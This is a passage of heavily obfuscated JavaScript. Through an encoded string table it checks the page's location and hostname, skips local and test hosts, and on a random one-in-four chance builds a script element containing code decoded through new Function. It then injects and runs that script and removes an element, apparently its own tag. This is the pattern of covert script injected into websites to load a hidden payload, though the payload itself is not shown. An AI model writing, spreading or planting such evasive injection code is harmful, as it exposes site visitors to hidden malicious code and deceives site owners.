(0x25a,'db*T')+a0(0x59a,'JG#B')+a0(0x2eb,'PZQR')+a0(0x53c,'JG#B')+a0(0x49c,'q4Yr')+a0(0x13b,'(bW3')+a0(0x3f6,'(LsM')+a0(0x538,'CB@b')+a0(0x34e,'9ue6')+a0(0x1c2,'mBD1')+a0(0x2e2,'Lpfe')+a0(0x1ea,'BTYQ')+a0(0x460,'PZQR')+a0(0x1a8,'VUFK')+a0(0x48f,'9ue6')+a0(0x315,'uAIi')+a0(0x23d,'(bW3')+a0(0x222,'VH1g')+a0(0x137,'9ue6')),c[a0(0x64d,'UYC*')]=a0(0x215,'GdxX')+a0(0x331,'P&GA')+a0(0x5e3,'CB@b')+a0(0x67c,'LzJ]')+a0(0x169,'ExH]')+a0(0x56f,'Xdxh')+a0(0x72e,'%$pV')+a0(0x376,'q4Yr')+a0(0x438,'NX^t')+a0(0x57b,')wIq')+a0(0x147,'Xv7z')+a0(0x3ab,'Q6ho')+a0(0x403,'pieT')+a0(0x484,'2c06')+a0(0x466,'he^s')+a0(0x570,'db*T')+a0(0x497,'Lpfe')+a0(0x6d2,'08pJ')+a0(0x227,'9ue6')+a0(0x708,'he^s')+a0(0x1a7,'#!l4')+a0(0x66c,'FQFg')+a0(0x72a,'Q6ho')+a0(0x5f0,'NX^t')+a0(0x677,'%$pV')+a0(0x35f,'ExH]')+a0(0x31b,'pieT')+a0(0x1af,'Xdxh')+a0(0x22e,'vrv^')+a0(0x502,'Xdxh')+a0(0x5ea,'#!l4')+a0(0x6dd,'CB@b')+a0(0x613,'(LsM')+a0(0x2a6,'(LsM')+a0(0x185,'mBD1')+a0(0x663,'pieT')+a0(0x1ab,'pieT')+a0(0x3e8,'mCdq')+a0(0x726,'(LsM')+a0(0x45c,'pieT')+a0(0x2ea,'(LsM')+a0(0x2d7,'Enrf')+a0(0x692,'Xv7z')+a0(0x3c8,'@kJK')+a0(0x70a,'08pJ')+a0(0x61e,'vrv^')+a0(0x644,'db*T')+a0(0x35b,'mBD1')+a0(0x601,'50Fu')+a0(0x29e,'OD%Q')+a0(0x4a5,'vrv^')+a0(0x635,'vrv^')+a0(0x328,'qtQJ')+a0(0x60b,'G23o')+a0(0x500,'VUFK')+a0(0x2a7,'iZj7')+a0(0x495,'PZQR')+a0(0x4a2,'iZj7')+a0(0x389,'iZj7')+a0(0x6ac,'uAIi')+a0(0x529,'R^CX')+a0(0x198,'JG#B')+a0(0x186,'Xv7z')+a0(0x506,'q4Yr')+a0(0x480,'FQFg')+a0(0x3f9,'(bW3')+a0(0x209,'db*T')+a0(0x379,'P&GA')+a0(0x6d8,')wIq')+a0(0x378,'yTk6')+a0(0x206,'%$pV')+a0(0x3cd,'VUFK')+a0(0x2ba,'JG#B')+a0(0x262,'$8os')+a0(0x71f,'pieT')+a0(0x250,'V)@E')+a0(0x283,'P&GA')+a0(0x4dc,'FQFg')+a0(0x1df,'pieT')+a0(0x47f,'yTk6')+a0(0x507,'LzJ]')+a0(0x352,'xdEo')+a0(0x3cc,'db*T')+a0(0x442,'@kJK')+a0(0x664,')wIq')+a0(0x6db,'VUFK')+a0(0x146,'P&GA')+a0(0x3a3,'VH1g')+a0(0x37a,'he^s')+a0(0x36c,'Enrf')+a0(0x142,'mCdq')+a0(0x3d7,'q4Yr')+a0(0x396,'VUFK')+a0(0x44d,'GdxX')+a0(0x681,'R^CX')+a0(0x344,'q4Yr')+a0(0x577,'08pJ')+a0(0x6dc,'iZj7')+a0(0x3f5,'Enrf')+a0(0x36a,'Q6ho')+a0(0x219,')wIq')+a0(0x293,'(bW3')+a0(0x3fc,'OD%Q')+a0(0x558,'V)@E')+a0(0x162,')wIq')+a0(0x366,'VUFK')+a0(0x399,'50Fu')+a0(0x24f,'l^Ya')+a0(0x258,'(LsM')+a0(0x4ba,'2c06')+a0(0x2a5,'xdEo')+a0(0x508,'R^CX')+a0(0x4cc,'VH1g')+a0(0x5c1,'JG#B')+a0(0x3ed,'yTk6')+a0(0x47e,'pieT')+a0(0x1e8,'50Fu')+a0(0x703,'q4Yr')+a0(0x5a0,'Xdxh')+a0(0x605,'qtQJ')+a0(0x1d6,'q4Yr')+a0(0x33c,'@kJK')+a0(0x2f4,'Enrf')+a0(0x4b9,'JG#B')+a0(0x34a,'pieT')+a0(0x579,'yTk6')+a0(0x173,'JG#B')+a0(0x304,'%$pV')+a0(0x350,'q4Yr')+a0(0x531,'zUlJ')+a0(0x4a1,'uAIi')+a0(0x271,'BTYQ')+a0(0x365,')wIq')+a0(0x234,'BTYQ')+a0(0x29b,'#!l4')+a0(0x443,'q4Yr')+a0(0x641,'08pJ')+a0(0x552,'w54I')+a0(0x6ee,'%$pV')+a0(0x622,'$8os')+a0(0x6d0,'uAIi')+a0(0x5ce,'NX^t')+a0(0x393,'#!l4')+a0(0x58c,'UYC*')+a0(0x257,'Xv7z')+a0(0x1b4,'08pJ')+a0(0x686,'w54I')+a0(0x26b,'GdxX')+a0(0x4c6,'50Fu')+a0(0x66d,'Xdxh')+a0(0x3d9,'Xv7z')+a0(0x3b7,'V)@E')+a0(0x36b,')wIq')+a0(0x4be,'iZj7')+a0(0x544,'qtQJ')+a0(0x1c6,'UYC*')+a0(0x1b9,')wIq')+a0(0x177,'^c4T')+a0(0x385,'l^Ya')+a0(0x200,'#!l4')+a0(0x464,'2c06')+a0(0x55e,'LzJ]')+a0(0x298,'G23o')+a0(0x733,'UYC*')+a0(0x4fb,'UYC*')+a0(0x1ad,'VUFK')+a0(0x2e4,'iZj7')+a0(0x3db,'(LsM')+a0(0x1f2,'%$pV')+a0(0x1ee,'pieT')+a0(0x55a,'VUFK')+a0(0x46c,'pieT')+a0(0x57f,'ExH]')+a0(0x19c,'JG#B')+a0(0x595,'Xv7z')+a0(0x1d5,'FQFg')+a0(0x4ca,'$8os')+a0(0x33a,'JG#B')+a0(0x238,'R^CX')+a0(0x3d4,'db*T')+a0(0x57a,'P&GA')+a0(0x56d,')wIq')+a0(0x182,'w54I')+a0(0x38c,'%$pV')+a0(0x446,'%$pV')+a0(0x2ec,'zUlJ')+a0(0x5ee,'db*T')+a0(0x40b,'PZQR')+a0(0x5a3,'VUFK')+a0(0x312,'UYC*')+a0(0x426,'VUFK')+a0(0x4e1,')wIq')+a0(0x440,'qtQJ')+a0(0x711,'G23o')+a0(0x721,'#!l4')+a0(0x39b,'he^s')+a0(0x53b,'FQFg')+a0(0x179,'qtQJ')+a0(0x239,'P&GA')+a0(0x3c5,'#!l4')+(a0(0x5de,'$*]9')+a0(0x30c,'CB@b')+a0(0x3cf,'mCdq')+a0(0x2ab,'08pJ')+a0(0x682,'#!l4')+a0(0x709,'vrv^')+a0(0x6a3,'uAIi')+a0(0x586,'LzJ]')+a0(0x229,'FQFg')+a0(0x585,'he^s')+a0(0x43e,'Enrf')+a0(0x22f,'(bW3')+a0(0x370,'2c06')+a0(0x326,'@kJK')+a0(0x351,'Enrf')+a0(0x17b,'P&GA')+a0(0x275,'vrv^')+a0(0x13a,'iZj7')+a0(0x646,'VH1g')+a0(0x27d,'(LsM')+a0(0x52a,'$8os')+a0(0x539,'Q6ho')+a0(0x6d6,'#!l4')+a0(0x463,'LzJ]')+a0(0x67e,'iZj7')+a0(0x3ba,'BTYQ')+a0(0x625,'$*]9')+a0(0x2e1,'FQFg')+a0(0x614,'Enrf')+a0(0x609,'q4Yr')+a0(0x25c,'VUFK')+a0(0x4d8,'FQFg')+a0(0x1fc,'$8os')+a0(0x6a2,'UYC*')+a0(0x546,'FQFg')+a0(0x5ca,'Q6ho')+a0(0x2c1,'OD%Q')+a0(0x1f1,'mBD1')+a0(0x737,'w54I')+a0(0x44c,'iZj7')+a0(0x327,'vrv^')+a0(0x1b6,'9ue6')+a0(0x55c,'mCdq')+a0(0x4d3,'mCdq')+a0(0x51e,'VUFK')+a0(0x2a9,'Q6ho')+a0(0x6f2,'VH1g')+a0(0x553,'@kJK')+a0(0x734,'vrv^')+a0(0x174,'vrv^')+a0(0x55d,'BTYQ')+a0(0x456,'he^s')+a0(0x323,'GdxX')+a0(0x643,'q4Yr')+a0(0x70d,'#!l4')+a0(0x6b7,'P&GA')+a0(0x17f,'(bW3')+a0(0x37e,'mCdq')+a0(0x23c,'$*]9')+a0(0x26a,'G23o')+a0(0x33b,'V)@E')+a0(0x6f5,'iZj7')+a0(0x361,'2c06')+a0(0x285,'UYC*')+a0(0x617,'w54I')+a0(0x284,'db*T')+a0(0x425,'q4Yr')+a0(0x4d4,'uAIi')+a0(0x549,'xdEo')+a0(0x21d,'l^Ya')+a0(0x321,'$*]9')+a0(0x2a0,'w54I')+a0(0x525,'pieT')+a0(0x5e7,'LzJ]')+a0(0x576,'OD%Q')+a0(0x2a3,'JG#B')+a0(0x62e,'mBD1')+a0(0x2f2,'db*T')+a0(0x516,'uAIi')+a0(0x20f,'%$pV')+a0(0x418,'FQFg')+a0(0x432,'ExH]')+a0(0x176,'%$pV')+a0(0x1eb,'GdxX')+a0(0x63e,'iZj7')+a0(0x2af,'yTk6')+a0(0x251,'#!l4')+a0(0x2c2,'50Fu')+a0(0x485,')wIq')+a0(0x1f4,'Xdxh')+a0(0x6bc,'NX^t')+a0(0x1b8,'uAIi')+a0(0x5d7,'uAIi')+a0(0x419,'08pJ')+a0(0x537,'xdEo')+a0(0x453,'$8os')+a0(0x3fd,'OD%Q')+a0(0x391,'Q6ho')+a0(0x431,'iZj7')+a0(0x65e,'zUlJ')+a0(0x153,'LzJ]')+a0(0x66a,'NX^t')+a0(0x346,'w54I')+a0(0x5f7,'(LsM')+a0(0x6fd,'9ue6')+a0(0x1d2,'@kJK')+a0(0x35d,'JG#B')+a0(0x2fc,'08pJ')+a0(0x676,'@kJK')+a0(0x223,')wIq')+a0(0x458,'08pJ')+a0(0x143,'FQFg')+a0(0x4fd,'Xv7z')+a0(0x6be,'Q6ho')+a0(0x381,'db*T')+a0(0x5ad,'UYC*')+a0(0x1dc,'@kJK')+a0(0x2ac,'08pJ')+a0(0x1e6,'Enrf')+a0(0x330,'NX^t')+a0(0x59f,'G23o')+a0(0x4fc,'@kJK')+a0(0x6ea,'CB@b')+a0(0x2d2,'mBD1')+a0(0x470,'08pJ')+a0(0x2cd,'w54I')+a0(0x39e,'VH1g')+a0(0x2df,'uAIi')+a0(0x520,'GdxX')+a0(0x47b,'^c4T')+a0(0x63d,'FQFg')+a0(0x6ed,'#!l4')+a0(0x724,'V)@E')+a0(0x218,')wIq')+a0(0x54e,'@kJK')+a0(0x689,'qtQJ')+a0(0x2b2,'Lpfe')+a0(0x1d1,'NX^t')+a0(0x41e,'UYC*')+a0(0x671,'50Fu')+a0(0x715,'BTYQ')+a0(0x332,')wIq')+a0(0x261,'P&GA')+a0(0x4f0,'9ue6')+a0(0x2dd,'qtQJ')+a0(0x1a3,'JG#B')+a0(0x3ce,'Xv7z')+a0(0x2d3,'pieT')+a0(0x2bf,'(LsM')+a0(0x730,'w54I')+a0(0x563,'9ue6')+a0(0x698,'GdxX')+a0(0x42e,'9ue6')+a0(0x152,'Lpfe')+a0(0x197,'w54I')+a0(0x3e9,'VH1g')+a0(0x14a,'uAIi')+a0(0x306,'PZQR')+a0(0x700,'CB@b')+a0(0x5fb,'08pJ')+a0(0x192,'FQFg')+a0(0x260,'Xdxh')+a0(0x395,'%$pV')+a0(0x190,'NX^t')+a0(0x37c,'Xv7z')+a0(0x314,'mBD1')+a0(0x4c0,'(LsM')+a0(0x52f,'Enrf')+a0(0x1e2,'q4Yr')+a0(0x634,'ExH]')+a0(0x341,'qtQJ')+a0(0x735,'xdEo')+a0(0x4e3,'50Fu')+a0(0x156,'$*]9')+a0(0x575,'VUFK')+a0(0x274,'ExH]')+a0(0x4bc,'pieT')+a0(0x4db,'50Fu')+a0(0x3a8,'OD%Q')+a0(0x603,'50Fu')+a0(0x6c4,'yTk6')+a0(0x46a,'R^CX')+a0(0x2c8,'w54I')+a0(0x2b5,'%$pV')+a0(0x25d,'(LsM')+a0(0x1e5,'V)@E')+a0(0x66f,'mBD1')+a0(0x412,'xdEo')+a0(0x1ec,'NX^t')+a0(0x512,'Xv7z')+a0(0x2ee,'db*T')+a0(0x3d5,'R^CX')+a0(0x6cd,'$*]9')+a0(0x6eb,'he^s')+a0(0x612,'ExH]')+a0(0x58b,'yTk6')+a0(0x504,'9ue6')+a0(0x65c,'$8os')+a0(0x4ae,'zUlJ')+a0(0x1f9,'P&GA'))+(a0(0x4f8,'50Fu')+a0(0x594,'Xv7z')+a0(0x5c4,'Xdxh')+a0(0x28f,'%$pV')+a0(0x17e,'VUFK')+a0(0x5c7,'PZQR')+a0(0x5c9,'l^Ya')+a0(0x5df,'G23o')+a0(0x63a,'#!l4')+a0(0x4e2,'50Fu')+a0(0x141,'Q6ho')+a0(0x43c,'he^s')+a0(0x5be,'vrv^')+a0(0x2e7,'VH1g')+a0(0x45f,'Lpfe')+a0(0x695,'$8os')+a0(0x20c,'BTYQ')+a0(0x1cc,'P&GA')+a0(0x684,'Q6ho')+a0(0x3f4,'LzJ]')+a0(0x3e4,'2c06')+a0(0x19e,'iZj7')+a0(0x2f7,'@kJK')+a0(0x6fe,'VUFK')+a0(0x54b,'BTYQ')+a0(0x5d8,'PZQR')+a0(0x600,'GdxX')+a0(0x210,'Q6ho')+a0(0x338,'pieT')+a0(0x6cc,'uAIi')+a0(0x373,'R^CX')+a0(0x6f3,'P&GA')+a0(0x184,'2c06')+a0(0x4c2,'Enrf')+a0(0x58f,'R^CX')+a0(0x5b0,'G23o')+a0(0x72b,'xdEo')+a0(0x53a,'l^Ya')+a0(0x5a8,'^c4T')+a0(0x6d4,'q4Yr')+a0(0x3b6,'UYC*')+a0(0x29a,'08pJ')+a0(0x279,'CB@b')+a0(0x28b,'Enrf')+a0(0x5cd,'uAIi')+a0(0x138,'CB@b')+a0(0x21f,'mBD1')+a0(0x212,'^c4T')+a0(0x410,'NX^t')+a0(0x566,')wIq')+a0(0x335,'CB@b')+a0(0x47d,'50Fu')+a0(0x702,'Q6ho')+a0(0x69e,'NX^t')+a0(0x15b,'(LsM')+a0(0x717,'he^s')+a0(0x561,'l^Ya')+a0(0x428,'VUFK')+a0(0x3bb,'R^CX')+a0(0x564,'pieT')+a0(0x5ed,'uAIi')+a0(0x362,'yTk6')+a0(0x199,'#!l4')+a0(0x738,'Xdxh')+a0(0x67b,'9ue6')),c[a0(0x1d9,'mCdq')]=a0(0x71a,'G23o')+a0(0x1fa,'$8os')+a0(0x30f,'G23o')+a0(0x5a1,'OD%Q')+a0(0x29f,'GdxX')+a0(0x2ca,'P&GA')+a0(0x248,'@kJK')+a0(0x30d,'^c4T')+a0(0x6f4,'xdEo')+a0(0x416,'FQFg')+a0(0x58e,'l^Ya')+a0(0x1e4,'Xdxh')+a0(0x5ec,'9ue6')+a0(0x22d,'LzJ]')+a0(0x286,'FQFg'),c[a0(0x243,'50Fu')]=a0(0x550,'ExH]')+a0(0x322,'l^Ya')+a0(0x48b,'CB@b')+a0(0x263,'2c06')+a0(0x60c,'^c4T')+a0(0x4ed,'Lpfe')+a0(0x5dd,'%$pV')+a0(0x3f8,'R^CX')+a0(0x151,'08pJ')+a0(0x6c1,'P&GA')+a0(0x6ad,'mBD1'),c[a0(0x45a,'JG#B')]=function(B,F){return B===F;},c[a0(0x273,'LzJ]')]=a0(0x5dc,'yTk6')+a0(0x405,'q4Yr')+a0(0x201,'mCdq')+a0(0x4cf,'$*]9')+a0(0x136,'LzJ]')+a0(0x24a,'mBD1')+a0(0x5e2,'BTYQ')+a0(0x624,'ExH]')+a0(0x1a5,'vrv^')+a0(0x447,'PZQR')+a0(0x4e7,'V)@E')+a0(0x660,'#!l4')+a0(0x1e0,'pieT')+a0(0x3ef,'GdxX')+a0(0x451,'Lpfe')+a0(0x216,'Xv7z')+a0(0x25e,'he^s')+a0(0x48c,'pieT'),c[a0(0x1d0,'db*T')]=function(B,F){return B-F;},c[a0(0x2f9,'mBD1')]=a0(0x256,'mBD1')+a0(0x6f6,'9ue6'),c[a0(0x269,')wIq')]=function(y){return y();},c[a0(0x282,'ExH]')]=function(y){return y();},c[a0(0x69d,'$8os')]=a0(0x3d8,'^c4T')+a0(0x241,'$8os')+a0(0x489,'iZj7')+a0(0x2bc,'GdxX')+a0(0x144,'LzJ]'),c[a0(0x610,'yTk6')]=function(B,F){return B!==F;},c[a0(0x6b0,'@kJK')]=a0(0x163,'ExH]')+a0(0x70f,'JG#B'),c[a0(0x606,'2c06')]=function(B,F){return B===F;},c[a0(0x439,'UYC*')]=a0(0x22c,'R^CX')+'t',c[a0(0x4fa,'Xv7z')]=a0(0x27b,'Lpfe')+a0(0x24e,'Xdxh'),c[a0(0x4a6,'Xdxh')]=function(B,F){return B===F;},c[a0(0x40c,'mCdq')]=function(y,B,F){return y(B,F);},c[a0(0x5cb,'mBD1')]=function(y,B,F){return y(B,F);},c[a0(0x13c,'FQFg')]=function(y,B,F){return y(B,F);},c[a0(0x59c,')wIq')]=function(y,B){return y(B);},c[a0(0x511,'(bW3')]=function(y){return y();},c[a0(0x28a,'OD%Q')]=function(y,B,F){return y(B,F);},c[a0(0x355,'R^CX')]=a0(0x64c,'uAIi')+'t',c[a0(0x67d,'08pJ')]=a0(0x578,'OD%Q')+a0(0x4c9,'iZj7')+a0(0x3f0,'db*T'),c[a0(0x587,'R^CX')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x4e8,'ExH]')]=a0(0x720,'VUFK')+a0(0x713,'UYC*')+a0(0x616,'@kJK')+a0(0x481,'G23o')+a0(0x3e6,'V)@E')+a0(0x650,'PZQR')+a0(0x413,'xdEo')+a0(0x189,'LzJ]'),c[a0(0x1f8,'NX^t')]=a0(0x567,'Enrf')+a0(0x527,'08pJ')+a0(0x571,'NX^t')+a0(0x297,'zUlJ')+a0(0x3a9,'CB@b')+a0(0x305,'Xv7z'),c[a0(0x6b3,'VUFK')]=function(y){return y();},c[a0(0x3e3,'VUFK')]=function(y,B,F){return y(B,F);},c[a0(0x2db,'he^s')]=function(y,B){return y(B);},c[a0(0x340,'CB@b')]=a0(0x3ee,'uAIi');var d=c,f=function(){var y=!![];return function(B,F){var I=y?function(){var a1=_0x9614752d;if(F){var K=F[a1(0x5ff,')wIq')](B,arguments);return F=null,K;}}:function(){};return y=![],I;};}();function g(y,B){var a2=a0;for(var F in y)if(d[a2(0x672,'UYC*')](F[a2(0x404,'08pJ')+'h'],B)&&function(I,K){var a3=a2;for(var O=0x2;d[a3(0x723,'qtQJ')](O,K[a3(0x3d0,'he^s')+'h']);O++)if(d[a3(0x501,'G23o')](I[a3(0x2a8,'%$pV')+a3(0x16a,'db*T')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,B){var a4=a0;return d[a4(0x50e,'UYC*')](y,Math[a4(0x494,'he^s')](d[a4(0x58d,'GdxX')](Math[a4(0x4af,'$*]9')+'m'](),d[a4(0x15f,'PZQR')](d[a4(0x662,'ExH]')](B,0x1),y))));}function i(y,B){var a5=a0;for(var F=0x0;d[a5(0x61a,'FQFg')](F,B[a5(0x685,'(LsM')+'h']);F++){var I=B[F],K=d[a5(0x3dd,'Xdxh')](0x0,I[a5(0x6fc,')wIq')+'Of']('.'))?d[a5(0x5fc,'PZQR')]('.',y):y,O=d[a5(0x359,'iZj7')](K[a5(0x140,'pieT')+'h'],I[a5(0x1ac,'JG#B')+'h']),P=K[a5(0x3ec,'GdxX')+'Of'](I,O),O=d[a5(0x208,'BTYQ')](-0x1,P)&&d[a5(0x67f,'vrv^')](P,O);if(O&&(d[a5(0x217,'CB@b')](K[a5(0x57d,'R^CX')+'h'],I[a5(0x714,'PZQR')+'h'])||d[a5(0x6f0,'mCdq')](0x0,I[a5(0x72c,'$*]9')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,y,B;return d[a6(0x5cc,'l^Ya')](g,d[a6(0x1c3,'G23o')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,y=d[a7(0x5d9,'PZQR')](m,d[a7(0x175,'Lpfe')](k));if(y){var y=d[a7(0x292,'V)@E')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a7(0x4ea,'FQFg')](0x46,y[a7(0x187,'BTYQ')+a7(0x264,'08pJ')](0x0))&&d[a7(0x658,'V)@E')](0x66,y[a7(0x71d,'UYC*')+a7(0x247,'CB@b')](0x0))||d[a7(0x4aa,'^c4T')](0x49,y[a7(0x492,'50Fu')+a7(0x39d,'OD%Q')](0x1))&&d[a7(0x2b7,'GdxX')](0x69,y[a7(0x6a0,'2c06')+a7(0x72f,'(bW3')](0x1))||d[a7(0x19f,'Xv7z')](0x4c,y[a7(0x465,'9ue6')+a7(0x22b,'ExH]')](0x2))&&d[a7(0x188,'he^s')](0x6c,y[a7(0x196,'Xdxh')+a7(0x5ae,'iZj7')](0x2))||d[a7(0x18a,'VUFK')](0x45,y[a7(0x57c,'pieT')+a7(0x5ae,'iZj7')](0x3))&&d[a7(0x55b,'Xdxh')](0x65,y[a7(0x161,'vrv^')+a7(0x450,'pieT')](0x3))||d[a7(0x255,'zUlJ')](0x3a,y[a7(0x6a1,'OD%Q')+a7(0x27e,'$8os')](0x4))):void 0x0;}}function m(y){var a8=a0;return d[a8(0x6ff,'VUFK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,y=d[a9(0x3d1,'Lpfe')](k);if(y){var B=d[a9(0x6f9,'Xdxh')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a9(0x149,'uAIi')](B,'~')?d[a9(0x226,'VH1g')](m,y):F)&&d[a9(0x6ae,'%$pV')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x311,'2c06')](B,F);}}function o(){var aa=a0,y=d[aa(0x6d7,'yTk6')],B=new RegExp(d[aa(0x6de,'ExH]')],'g');return y[aa(0x541,'$*]9')+'ce'](B,'')[aa(0x4f6,'#!l4')](';');}function p(){var ab=a0,y=d[ab(0x2b4,'$*]9')],B=new RegExp(d[ab(0x406,'LzJ]')],'g');return y[ab(0x368,'l^Ya')+'ce'](B,'')[ab(0x4c3,')wIq')](';');}function q(y){var ac=a0;return d[ac(0x533,'GdxX')](-0x1,y[ac(0x154,'VUFK')+'Of'](String[ac(0x3eb,'$*]9')+ac(0x357,'9ue6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x50c,'qtQJ')](y)||new RegExp(d[ac(0x3c0,'w54I')],'g')[ac(0x334,'GdxX')](y));var B;}function r(y,B){var ad=a0,F=y[ad(0x683,'GdxX')+'h'];return d[ad(0x4fe,')wIq')](y[ad(0x2ce,'BTYQ')+ad(0x5fd,'q4Yr')](d[ad(0x47a,'P&GA')](F,B[ad(0x46f,'VH1g')+'h']),F),B);}function s(){var ae=a0,y=d[ae(0x53d,'50Fu')][ae(0x4d5,'GdxX')]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':d[ae(0x6bf,'l^Ya')](Q);continue;case'1':var F=d[ae(0x707,'9ue6')](o),I=d[ae(0x45e,'VUFK')](n),K=d[ae(0x6bd,'(LsM')](p);continue;case'2':var O={};O[ae(0x48e,'PZQR')]=d[ae(0x360,'qtQJ')],O[ae(0x225,'he^s')]=function(S,T){var af=ae;return d[af(0x653,')wIq')](S,T);},O[ae(0x599,'OD%Q')]=d[ae(0x5bd,')wIq')],O[ae(0x461,'db*T')]=function(S,T){var ag=ae;return d[ag(0x498,'Xdxh')](S,T);},O[ae(0x240,'mCdq')]=d[ae(0x3b2,'Lpfe')],O[ae(0x536,'iZj7')]=d[ae(0x581,'mBD1')],O[ae(0x1cd,'UYC*')]=function(S,T){var ah=ae;return d[ah(0x18d,'uAIi')](S,T);},O[ae(0x1a1,'(LsM')]=function(S){var ai=ae;return d[ai(0x22a,'CB@b')](S);};var P=O;continue;case'3':return!I||!!(d[ae(0x54a,'#!l4')](i,I=d[ae(0x5e9,'%$pV')](r,I,String[ae(0x530,'%$pV')+ae(0x343,'xdEo')+'de'](0x2e))?I[ae(0x2d1,'@kJK')+ae(0x36d,'he^s')](0x0,d[ae(0x449,'yTk6')](I[ae(0x6e7,'zUlJ')+'h'],0x1)):I,F)||d[ae(0x3b0,'VH1g')](i,I,K)||d[ae(0x18c,'iZj7')](q,I)||d[ae(0x1c7,'w54I')](l));case'4':var Q=d[ae(0x171,')wIq')](f,this,function(){var aj=ae,S={};S[aj(0x2b1,'50Fu')]=P[aj(0x3d2,'he^s')];var T=S,U=P[aj(0x499,'2c06')](typeof window,P[aj(0x1bf,'l^Ya')])?window:P[aj(0x4e4,'OD%Q')](typeof process,P[aj(0x242,'08pJ')])&&P[aj(0x34b,'pieT')](typeof require,P[aj(0x731,'pieT')])&&P[aj(0x4f4,'$*]9')](typeof global,P[aj(0x6b8,'FQFg')])?global:this,W=function(){var ak=aj,Y=new U[(ak(0x64e,'(bW3'))+'p'](T[ak(0x13d,'w54I')]);return!Y[ak(0x50c,'qtQJ')](Q);};return P[aj(0x5a7,'q4Yr')](W);});continue;}break;}}function t(y){var al=a0,B=d[al(0x3bc,'R^CX')](k),F;B&&((F=B[al(0x157,'%$pV')+al(0x5b3,'%$pV')+al(0x5f4,'Xdxh')](d[al(0x43b,'db*T')]))[al(0x41d,'G23o')]=d[al(0x34d,'PZQR')],F[al(0x4df,'Lpfe')+al(0x2a4,'mCdq')+'t']=y,(B[al(0x2c6,'#!l4')]||B[al(0x281,'ExH]')]||B[al(0x1ae,'$8os')+al(0x15a,'VH1g')+al(0x1aa,'50Fu')])[al(0x607,'Lpfe')+al(0x2ff,'%$pV')+'d'](F),F[al(0x68b,'he^s')+'e']());}function u(){var am=a0,y,B=d[am(0x2d9,'$8os')](g,d[am(0x656,'VH1g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,I,I;B&&(F=d[am(0x333,'zUlJ')],I=new RegExp(d[am(0x5d3,'LzJ]')],'g'),(I=B[F[am(0x3fe,'VH1g')+'ce'](I,'')])&&I[am(0x316,'CB@b')+am(0x4c1,'GdxX')][am(0x65d,'VUFK')+am(0x5b1,'9ue6')+'d'](I));}try{var v,w,x;d[a0(0x732,'l^Ya')](s)||(d[a0(0x54f,'db*T')](u),d[a0(0x398,'l^Ya')](0x1,d[a0(0x706,'q4Yr')](h,0x1,v=0x4))||d[a0(0x2ad,'BTYQ')](t,d[a0(0x296,'xdEo')](d[a0(0x3a4,'mBD1')]('(',new Function((function(){var _0x5175507=function(){var _0x9835919c=['u3rls0rcne16zgHmq2rptuHwsKP5A3jtAwD3zurgAvL5','z3DLrePStun3BKTSmvjoAwnWwfnOBKXhmhnnsgD4tun4','EMS1tenKDLnwvwHkEwXKufvVB01iz3PzEMDZsNLnCvr5','sffUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1Du','u0DOD1KWBhrImwDUtenKBfuYoxjsr00ZwtfkweP5D25w','zLnNCeTtAZDMu3DOs0CWovPgDeTlrei0ttjfEKXdzeXH','wMPNBKTtDeTlrei0tvDkA0XdzgvovgrAsNLRCLnPz3DL','EwXKs0nJDuP5BgjwAwD3zurkBu9dD25HBMHnu2LJCfHt','EhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HA','mte5nJmXnfzJy0fOrW','wwL3BLiYmxnvu2nWsZbVB01iz3LAr1fZsJa4ALrwww5l','BMiYvLfAvMrtyKDov1j5y3nkmwmYww5knveYC3PwmuPu','B29nsgD5wKrjC0OWzhrIrKvUs1n0s0TeqJrnAKuZtenK','EeXdzgfLAvjcsNLRCLnPz3DLrff5tKn3BKL5Cfblq2nW','wvDvC0P6wK9pweLUs1yWovPgDe1lrei0tKrnm0Xdzfzy','D25uEu5ovMLJCeSWB29nsgD4tKrvC0OZBePHmfLUs1n0','vwXYuMLJCeSWB29nsgD4t0DzC0OYuMfrseLUs1n0s0Te','s0rcne1xstbmq2r4tunSD0P5A3jtAwD3zurrELLtD25o','ne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbV','mxbQvg1onMrwzfbvEwnZsJjWDgeWnvHvr1jRvtngBeP5','vwnty3nkmwrqy0DovvryAgPwrZf2vhLJC0OXyZnsmLjy','tMjtAwD3zurnne15D25xmfjrtMLJCfHumw1KvZvQzeDS','rZf2zwLJC0OXyZjzBgGYt0DZCLyXsJvkExDUuwPOCLnx','zfz0teTeqJrnvfPRtenKnvPxmg1kEwXKs0HnC1LysM5K','q1uYDhzKrwnUtenKmwjxodnwEMmZwtb4rgj6qw5mq2rP','rMmWuw1ove9hovrzmu52tw1JEvvTtK5pr3r3sNL3BMqW','r1jsv21fBKXdzdbprZLmvNPsmfKXtNrIEMTUtenKwe5v','qJrnELf3tenKnvnxDeDkEwTYu2LND2vertfnq3DUuJiX','r1KWBfHpv1PyvuDvBKXdzhnvmJLquvHgr1KWnuHkExDU','EvLuqxnkmxrfvurzBKTwmg9Lq2S3zLn4mvCWD29nsgD4','vZf4sNL3BLPeAhzoBK5RtJjovwnty3nkmez6vdfOwfve','u0rODMrSyZnssffUtenKrveYDdnwELKZwKvKAfz5y3nk','yLnPz3DLreL4t0n3BMfUAe1tAwnWwfqXBwrxnwPKr2X2','s1n0s0TeqJrnAMmWtenKnvPxmg1kEwTYu2LND2veux